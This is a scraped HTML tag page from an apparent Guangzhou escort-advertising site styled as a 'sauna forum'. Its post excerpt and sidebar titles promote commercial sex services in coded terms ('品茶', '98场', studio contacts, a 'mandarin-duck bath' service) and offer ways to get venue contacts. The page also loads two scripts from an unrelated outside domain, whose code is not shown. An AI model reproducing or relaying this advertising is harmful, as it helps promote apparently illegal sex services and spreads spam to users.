

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huaduxiongying.com/tag/%E5%B9%BF%E5%B7%9Ekb%E5%9C%BA%E8%81%94%E7%B3%BB%E6%96%B9%E5%BC%8F
body_size: 8130
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>广州kb场联系方式 &#8211; 广州阡陌QM论坛,广州桑拿蒲友网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.huaduxiongying.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="广州阡陌QM论坛,广州桑拿蒲友网 &raquo; Feed" href="http://www.huaduxiongying.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广州阡陌QM论坛,广州桑拿蒲友网 &raquo; 评论 Feed" href="http://www.huaduxiongying.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="广州阡陌QM论坛,广州桑拿蒲友网 &raquo; 广州kb场联系方式 标签 Feed" href="http://www.huaduxiongying.com/tag/%e5%b9%bf%e5%b7%9ekb%e5%9c%ba%e8%81%94%e7%b3%bb%e6%96%b9%e5%bc%8f/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.huaduxiongying.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.huaduxiongying.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='techengage-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_style_min-css' href='http://www.huaduxiongying.com/wp-content/themes/techengage/css/bootstrap.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='techengage-style-css' href='http://www.huaduxiongying.com/wp-content/themes/techengage/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='http://www.huaduxiongying.com/wp-content/themes/techengage/css/font-awesome.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate_min-css' href='http://www.huaduxiongying.com/wp-content/themes/techengage/css/animate.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.huaduxiongying.com/wp-includes/css/dashicons.min.css?ver=6.4.5' type='text/css' media='all' />
<script type="text/javascript" src="http://www.huaduxiongying.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.huaduxiongying.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.huaduxiongying.com/wp-content/themes/techengage/js/bootstrap.js?ver=6.4.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.huaduxiongying.com/wp-content/themes/techengage/js/jquery.smartmenus.min.js?ver=6.4.5" id="smartmenus-js"></script>
<script type="text/javascript" src="http://www.huaduxiongying.com/wp-content/themes/techengage/js/jquery.smartmenus.bootstrap.js?ver=6.4.5" id="smartmenus_bootstrap-js"></script>
<script type="text/javascript" id="techengage_custom-js-extra">
/* <![CDATA[ */
var techengage_loadmore_params = {"ajaxurl":"http:\/\/www.huaduxiongying.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"%e5%b9%bf%e5%b7%9ekb%e5%9c%ba%e8%81%94%e7%b3%bb%e6%96%b9%e5%bc%8f\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":399,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"%e5%b9%bf%e5%b7%9ekb%e5%9c%ba%e8%81%94%e7%b3%bb%e6%96%b9%e5%bc%8f\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.huaduxiongying.com/wp-content/themes/techengage/js/custom.js?ver=6.4.5" id="techengage_custom-js"></script>
<link rel="https://api.w.org/" href="http://www.huaduxiongying.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.huaduxiongying.com/wp-json/wp/v2/tags/399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.huaduxiongying.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />

	<style type="text/css">

	/* Start Copyright Section Colors */

		/*Copyright Text Color*/
		footer .techengage-footer-copyright .copy-right-line p{
			color:#fff;
		}
		
		/*Copyright Link Color*/
		footer .techengage-footer-copyright .copy-right-line a{
			color:#fff;
		}

		/*Copyright Link Hover Color*/
		footer .techengage-footer-copyright .copy-right-line a:hover{
			color:#ddd;
		}

	/* END Copyright Section Colors */

	/* Start Social Icons Colors */

		/* FB Icon Colors*/
		.techengage-social li span.fb a{
			background:rgba(55, 165, 235, 0.3);
		}

		.techengage-social li span.fb a i{
			color:#fff;
		}

		.techengage-social li span.fb a:hover{
			background:#3f51b5;
		}
		/* END FB Icon Colors*/

		/* Twitter Icon Colors*/
		.techengage-social li span.twitter a{
			background:rgba(55, 165, 235, 0.3);
		}

		.techengage-social li span.twitter a i{
			color:#fff;
		}

		.techengage-social li span.twitter a:hover{
			background:#3f51b5;
		}
		/* END Twitter Icon Colors*/

		/* Linkedin Icon Colors*/
		.techengage-social li span.linkedin a{
			background:rgba(55, 165, 235, 0.3);
		}

		.techengage-social li span.linkedin a i{
			color:#fff;
		}

		.techengage-social li span.linkedin a:hover{
			background:#3f51b5;
		}
		/* END Linkedin Icon Colors*/

		/* Goolge-Plus Icon Colors*/
		.techengage-social li span.google a{
			background:rgba(55, 165, 235, 0.3);
		}

		.techengage-social li span.google a i{
			color:#fff;
		}

		.techengage-social li span.google a:hover{
			background:#3f51b5;
		}
		/* END Goolge-Plus Icon Colors*/				

	/* END Social Icons Colors */

	</style>


	<style type="text/css">

	/* Start Footer Colors */				

	footer{
		background:#4a4a4a;
	}

	footer a{
		color:#fff;
	}

	footer .techengage-widget ul li a:hover{
		color:#fff;
	}

	/* END Social Colors */

	</style>


	<style type="text/css">

	/* Start Title Colors */				
		.navbar-brand .site-title, .navbar-brand .site-description, .navbar-brand span.site-description{
			color:#ddd;
		}

		.navbar-brand:hover .site-title, .navbar-brand:hover .site-description{
			color:#349bdc;
		}
	/* END Title Colors */

	/* Start Menu Colors */

		/* Main Menu Background Color */
		.techengage-main-nav{
			background: #343e47;
		}

		/* Sub-Menu Background Color */
		.navbar-wp .dropdown-menu{
			background: #fff;
		}

		/* Menu Text Color */
		.navbar-wp .navbar-nav > li > a{
			color: #fff;
		}

		/* Menu Text Hover Color */
		.navbar-wp .navbar-nav > li > a:hover, .navbar-wp .navbar-nav > li > a:focus{
			color: #34aaec;
		}

		/* Active Tab Color */
		.navbar-default .navbar-nav > .active > a{
			background: #e7e7e7;
		}

	/* END Menu Colors */


	</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script src="https://gdpuyou.com/gzbaidu.js" language="JavaScript"></script>
</head>

<body class="archive tag tag-kb tag-399">
<div align="center"><script src="https://gdpuyou.com/gz20209.js" language="JavaScript"></script></div>	
<div class="wrapper">
  <header>
    <div class="clearfix"></div>
    <div class="techengage-main-nav">
        <div class="container">
          <div class="row">
              <div class="col-xs-12 col-sm-3">
                <div class="navbar-header">
                <!-- Logo -->
                                <a class="navbar-brand" href="http://www.huaduxiongying.com/"><span class="site-title">广州阡陌QM论坛,广州桑拿蒲友网</span>
    			      <br>
                <span class="site-description"></span>   
                </a>      
                                <!-- Logo -->
                </div>
              </div>
              <div class="col-xs-12 col-sm-9 main-menu" >
                <nav class="navbar navbar-default navbar-static-top navbar-wp">
                  <!-- navbar-toggle -->
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-wp"> <span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                  <!-- /navbar-toggle --> 
                  <!-- Navigation -->
                  
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    
                  </div>
                  <!-- /Navigation -->
                </nav>
              </div>
          </div>
        </div>
    </div>
  </header>
  <!-- #masthead --> 
<main id="content">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 col-md-9">
        <div class="content-container ajax-posts-container">
        	<h2 class="archive-page-title">标签： <span>广州kb场联系方式</span></h2>        		        <div class="row posts-container">
				<div class="col-lg-12">
	<div id="post-442" class="post-442 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-kb">
		<div class="techengage-blog-post-box">
			<article class="small">
				<h1>
					<a title="百花丛登录" href="http://www.huaduxiongying.com/442">
						百花丛登录					</a>
				</h1>
				<div class="techengage-blog-category post-meta-data"> 
					<i class="fa fa-user meta-fa-icon-user"></i>
					<a class="meta-user-des" href="http://www.huaduxiongying.com/author/admin">
						admin					</a> 
										<i class="fa fa-folder meta-fa-icons"></i>
					<a href="#">
					  					  <a href="http://www.huaduxiongying.com/category/news" rel="category tag">广州桑拿蒲友网</a>					</a>
										<i class="fa fa-calendar meta-fa-icons"></i>
					<span class="meta-data-date">23 2 月, 2022</span>
				</div>
				<div class="row">
											<div class="col-lg-4 col-md-4 col-xs-12">
															<a href="http://www.huaduxiongying.com/442" class="dfmblog-thumb">
																											<img width="450" height="600" src="http://www.huaduxiongying.com/wp-content/uploads/2022/02/fb84958963419f9100f7deb00618aa7c.jpg" class="img-responsive tile-img-height wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.huaduxiongying.com/wp-content/uploads/2022/02/fb84958963419f9100f7deb00618aa7c.jpg 450w, http://www.huaduxiongying.com/wp-content/uploads/2022/02/fb84958963419f9100f7deb00618aa7c-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" />																	</a>
													</div>
						<div class="col-lg-8 col-md-8 col-xs-12">
										
						<p>
							【验证时间】：2020年月 【验证地点】：广州 【信息来源】：亲身体验 广州犬马之家白云区【服务项目】：鸳鸯浴 <br><a class="read-more-button" href="http://www.huaduxiongying.com/442">Read More &raquo;</a>						</p>
											</div>
				</div>
			</article>
		</div>
	</div>
</div>	        </div>

	        
    	</div>
      </div>
	  <aside class="col-lg-3 col-md-3">
        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="techengage-sidebar">
		<div id="search-2" class="techengage-widget widget_search bounceInRight animated"><form method="get" id="searchform" action="http://www.huaduxiongying.com/">
  <div class="input-group">
    <input type="text" class="form-control"  name="s" id="s" placeholder="type to search" />
    <span class="input-group-btn btn-default ">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-2" class="techengage-widget widget_recent_entries bounceInRight animated">
		<h6>近期文章</h6>
		<ul>
											<li>
					<a href="http://www.huaduxiongying.com/1424">广州98场推荐和高端茶自带工作室的吸引力对比</a>
									</li>
											<li>
					<a href="http://www.huaduxiongying.com/1423">广州大圈经纪人和98场推荐安排的体验满意度</a>
									</li>
											<li>
					<a href="http://www.huaduxiongying.com/1422">广州百花丛bhc论坛推荐地品茶的惊喜之旅</a>
									</li>
											<li>
					<a href="http://www.huaduxiongying.com/1421">广州私人外卖工作室和高端喝茶工作室服务对比</a>
									</li>
											<li>
					<a href="http://www.huaduxiongying.com/1420">广州品茶工作室联系方式获取途径讲解</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="techengage-widget widget_recent_comments bounceInRight animated"><h6>近期评论</h6><ul id="recentcomments"></ul></div><div id="archives-2" class="techengage-widget widget_archive bounceInRight animated"><h6>归档</h6>
			<ul>
					<li><a href='http://www.huaduxiongying.com/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2023/06'>2023 年 6 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/07'>2022 年 7 月</a></li>
